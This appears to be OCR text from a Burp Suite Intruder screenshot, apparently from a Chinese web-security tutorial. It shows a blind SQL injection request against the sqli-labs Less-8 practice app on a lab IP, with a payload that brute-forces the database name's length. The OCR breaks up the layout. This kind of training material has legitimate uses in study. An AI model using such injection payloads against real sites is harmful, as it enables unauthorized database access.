 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Target Positions Payloads Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
攻击类型: 狙击手〔Sniper〕
1 GET /sqli/Less-8/?id=1%27%20and%20length(database())=§8§%23 HTTP/1.1
添加 §
2 Host: 192.168.77.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
§清除
Chrome/84.0.4147.105 Safari/537.36
5 Accept:
自动§
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng, q=0.8,application
微信号: websec-tools
d-exchange;v=b3;q=0.9
刷新
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9